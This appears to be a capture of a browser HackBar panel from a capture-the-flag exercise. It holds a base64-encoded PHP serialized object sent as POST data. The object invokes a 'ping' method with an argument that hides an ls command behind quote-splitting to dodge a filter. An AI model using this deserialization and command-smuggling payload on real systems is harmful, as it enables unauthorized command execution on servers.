 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://61.147.171.105:65055/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czo0OiJsIiJzIjt9fQ==